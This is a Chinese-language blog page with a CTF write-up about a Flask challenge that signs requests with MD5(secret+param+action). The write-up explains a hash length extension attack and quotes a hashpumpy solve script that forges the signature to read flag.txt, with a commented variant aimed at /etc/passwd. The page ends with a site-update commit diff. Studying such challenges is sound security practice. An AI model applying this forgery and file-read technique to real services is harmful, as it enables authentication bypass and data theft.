    param = urllib.unquote(request.args.get(&quot;param&quot;, &quot;&quot;))
    sign = urllib.unquote(request.cookies.get(&quot;sign&quot;))
    ip = request.remote_addr
    if(waf(param)):
        return &quot;No Hacker!!!!&quot;
    task = Task(action, param, sign, ip)
    return json.dumps(task.Exec())
@app.route(&#39;/&#39;)
def index():
    return open(&quot;code.txt&quot;,&quot;r&quot;).read()


def scan(param):
    socket.setdefaulttimeout(1)
    try:
        return urllib.urlopen(param).read()[:50]
    except:
        return &quot;Connection Timeout&quot;



def getSign(action, param):
    return hashlib.md5(secert_key + param + action).hexdigest()


def md5(content):
    return hashlib.md5(content).hexdigest()


def waf(param):
    check=param.strip().lower()
    if check.startswith(&quot;gopher&quot;) or check.startswith(&quot;file&quot;):
        return True
    else:
        return False


if __name__ == &#39;__main__&#39;:
    app.debug = False
    app.run(host=&#39;0.0.0.0&#39;,port=80)</code></pre><p>可以看到三个路由</p>
<p>/:  首页 获取源码<br>/geneSign：获取param参数，结合预设的action scan来调用getSign 生成签名，<br>/Delta： 从cookie 里获取action 和sign，再获取param参数，结合ip构造一个Task类对象，再以json返回其Exec方法执行的结果</p>
<p>看到 Task 类的 Exec 方法<br>先看 action 里有没有 scan，有的话就调用 scan 方法来读取内容并写到沙盒下的 result.txt 文件。</p>
<ul>
<li>读取 flag.txt 到 result.txt。</li>
<li>展示 result.txt 的内容。</li>
</ul>
<p>这里算 md5 时 param，action 可控，并且 action 在最后，这样我们就可以利用哈希长度扩展攻击，在 action 后面拼接上我们想要的东西，并且预测出拼接之后的 md5。这里我们就可以在 scan 后面拼上 read 了。</p>
<p>贴个网上的wp</p>
<pre><code>import hashpumpy
import requests
import urllib.parse

url = &#39;flag.txt&#39;
# url = &#39;local-file:/etc/passwd&#39;
r = requests.get(&#39;http://web68.buuoj.cn/geneSign&#39;, params={&#39;param&#39;: url})
sign = r.text
hash_sign = hashpumpy.hashpump(sign, url + &#39;scan&#39;, &#39;read&#39;, 16)

r = requests.get(&#39;http://web68.buuoj.cn/De1ta&#39;, params={&#39;param&#39;: url}, cookies={
    &#39;sign&#39;: hash_sign[0],
    &#39;action&#39;: urllib.parse.quote(hash_sign[1][len(url):])
})

print(r.text)</code></pre>
            
        </article>
    </div>
    
    <div class="nexmoe-post">
        <a href="/polgry.github.io/2019/09/08/qweqwe/">
            <div class="nexmoe-post-cover mdui-ripple"> 
                
                <img src="http://imgsrc.baidu.com/forum/pic/item/268709087bf40ad1beb3fbb65e2c11dfa8ecce08.jpg" alt="第一篇log">
                
                <h1>第一篇log</h1>
            </div>
        </a>
        <div class="nexmoe-post-meta">
            <a><i class="nexmoefont icon-calendar-fill"></i>2019年09月08日</a>
            <a><i class="nexmoefont icon-areachart"></i>32 字</a>
            <a><i class="nexmoefont icon-time-circle-fill"></i>大概 1 分钟</a>
            
            
        </div>
        <article>
            
            <p>今天终于把blog在本地搭好了，希望以后多学东西，多写东西，然后有内容输出吧。</p>

            
        </article>
    </div>
    
</section>

    </div>
  </div>
  <script src="https://cdn.jsdelivr.net/npm/mdui@0.4.3/dist/js/mdui.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery@3.4.1/dist/jquery.min.js"></script>
 
    <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>


 
    <script src="https://cdn.jsdelivr.net/npm/smoothscroll-for-websites@1.4.9/SmoothScroll.min.js"></script>


<script src="https://cdn.jsdelivr.net/gh/highlightjs/cdn-release@9.15.8/build/highlight.min.js"></script>
<script>hljs.initHighlightingOnLoad();</script>

<script src="/polgry.github.io/js/app.js?v=1568112658454"></script>
<script src="https://cdn.jsdelivr.net/npm/lazysizes@5.1.0/lazysizes.min.js"></script>


    <script type="text/javascript" src="https://cdn.jsdelivr.net/gh/xtaodada/xtaodada.github.io@0.0.2/copy.js"></script>

  





</body>

</html>




==== commit 3c085572: "Site updated: 2019-09-10 19:06:20" ====
--- a/index.html
+++ b/index.html
@@ -28,7 +28,7 @@
   
   
   <link rel="stylesheet" href="//at.alicdn.com/t/font_1038733_0xvrvpg9c0r.css">
-  <link rel="stylesheet" href="/polgry.github.io/css/style.css?v=1568112658444">
+  <link rel="stylesheet" href="/polgry.github.io/css/style.css?v=1568113561135">
 </head>
 
 <body class="mdui-drawer-body-left">
@@ -52,7 +52,7 @@
         </a>
     </div>
     <div class="nexmoe-count">
-        <div><span>Articles</span>2</div>
+        <div><span>Articles</span>3</div>
         <div><span>Tags</span>0</div>
         <div><span>Categories</span>0</div>
     </div>
@@ -119,6 +119,30 @@
   <div id="nexmoe-content">
     <div class="nexmoe-primary">
         <section class="nexmoe-posts" id="brand-waterfall">
+    
+    <div class="nexmoe-post">
+        <a href="/polgry.github.io/2019/09/10/test/">
+            <div class="nexmoe-post-cover mdui-ripple"> 
+                
+                <img src="http://imgsrc.baidu.com/forum/pic/item/268709087bf40ad1beb3fbb65e2c11dfa8ecce08.jpg" alt="check">
+                
+                <h1>check</h1>
+            </div>
+        </a>
+        <div class="nexmoe-post-meta">
+            <a><i class="nexmoefont icon-calendar-fill"></i>2019年09月10日</a>
+            <a><i class="nexmoefont icon-areachart"></i>1 字</a>
+            <a><i class="nexmoefont icon-time-circle-fill"></i>大概 1 分钟</a>
+            
+            
+        </div>
+        <article>
+            
+            <p>check</p>
+
+            
+        </article>
+    </div>
     
     <div class="nexmoe-post">
         <a href="/polgry.github.io/2019/09/08/2/">
@@ -329,7 +353,7 @@
 <script src="https://cdn.jsdelivr.net/gh/highlightjs/cdn-release@9.15.8/build/highlight.min.js"></script>
 <script>hljs.initHighlightingOnLoad();</script>
 
-<script src="/polgry.github.io/js/app.js?v=1568112658454"></script>
+<script src="/polgry.github.io/js/app.js?v=1568113561151"></script>
 <script src="https://cdn.jsdelivr.net/npm/lazysizes@5.1.0/lazysizes.min.js"></script>
 
 
